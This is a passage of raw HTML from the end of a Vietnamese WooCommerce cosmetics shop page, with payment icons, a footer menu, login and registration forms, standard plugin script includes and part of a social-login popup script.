<path d="M19.112 24.647l-1.249-4.1h-6.279l-1.249 4.1h-3.935l6.079-17.295h4.465l6.102 17.295h-3.935zM16.991 17.484c-1.155-3.715-1.804-5.816-1.949-6.303s-0.25-0.872-0.312-1.155c-0.259 1.005-1.002 3.491-2.227 7.457h4.488zM31.859 24.647h-3.652v-14.184h-4.677v-3.039h13.006v3.039h-4.677v14.184zM46.479 24.647l-4.147-13.513h-0.106c0.149 2.749 0.224 4.583 0.224 5.501v8.011h-3.263v-17.223h4.971l4.076 13.171h0.070l4.324-13.171h4.972v17.224h-3.405v-8.152c0-0.385 0.006-0.829 0.018-1.331s0.065-1.838 0.159-4.006h-0.106l-4.442 13.489h-3.346z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="/cua-hang/">CỬA HÀNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://dvinatureltd.com/category/tin-tuc">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1555"><a href="https://dvinatureltd.com/category/khuyen-mai">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://dvinatureltd.com/gioi-thieu">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://dvinatureltd.com/dang-ky-hop-tac">HỢP TÁC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://dvinatureltd.com/lien-he">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
        <span style="font-size:14px; color: gray">Copyright 2024 © <strong>DVINatureltd.Com</strong>  All Rights Reserved.</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dvinatureltd.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="/cua-hang/">CỬA HÀNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://dvinatureltd.com/category/tin-tuc">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1555"><a href="https://dvinatureltd.com/category/khuyen-mai">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://dvinatureltd.com/gioi-thieu">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://dvinatureltd.com/dang-ky-hop-tac">HỢP TÁC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://dvinatureltd.com/lien-he">LIÊN HỆ</a></li>
        </ul>
    </div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      
<div class="my-account-header page-title normal-title
		">

	
	<div class="page-title-inner flex-row container
	 text-left">
		<div class="flex-col flex-grow medium-text-center">
			
				<div class="text-center social-login">
					
					
						<a href="https://dvinatureltd.com/wp-login.php?loginSocial=facebook" class="button social-button large facebook circle" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="facebook" data-popupwidth="475" data-popupheight="175">
							<i class="icon-facebook"></i>
							<span>Đăng Nhập Bằng <strong>Facebook</strong></span>
						</a>
					
					

									</div>

					</div>
	</div>
</div>
      <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="71090eb64d" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/kem-nen-trang-diem-ngoc-truc-linh" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dvinatureltd.com/tai-khoan/quen-mat-khau">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f0bc1fb8a2" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/kem-nen-trang-diem-ngoc-truc-linh" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=740978472981702&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/dvinatureltd.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;kem n\u1ec1n trang \u0111i\u1ec3m ng\u1ecdc tr\u00fac linh&amp;rdquo;","@id":"https:\/\/dvinatureltd.com\/tu-khoa\/kem-nen-trang-diem-ngoc-truc-linh"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dvinatureltd.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3' id='ot-hoverIntent-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3' id='ot-superfish-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3' id='ot-vertical-menu-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dvinatureltd.com\/thanh-toan","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f49ae709ddfb377eef7ef8a97f4f0782","fragment_name":"wc_fragments_f49ae709ddfb377eef7ef8a97f4f0782","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce-checkout-field-editor/assets/js/wc-address-i18n-override.js?ver=1.0' id='wc-address-i18n-override-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/dvinatureltd.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.2.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":".","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.2.3' id='wc-price-slider-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/dvinatureltd.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-03 11:30:24+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-admin/js/password-strength-meter.min.js?ver=6.2.2' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.2.3' id='wc-password-strength-meter-js'></script>
<script type="text/javascript">(function (undefined) {var _targetWindow ="prefer-popup";
window.NSLPopup = function (url, title, w, h) {
    var userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        V = screenX < 0 ? window.screen.width + screenX : screenX,
        left = parseInt(V + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    var newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    return newWindow;
};

var isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            var android = /Android/.test(ua);

            if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            var ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            var document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        var options = {};
        var nav = window.navigator || {};
        var ua = nav.userAgent || "";
        var os = _detectOS(ua);
        var browser = _detectBrowser(ua);
        var browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

window._nsl.push(function ($) {

    window.nslRedirect = function (url) {
        $('<div style="position:fixed;z-index:1000000;left:0;top:0;width:100%;height:100%;"></div>').appendTo('body');
        window.location = url;
    };

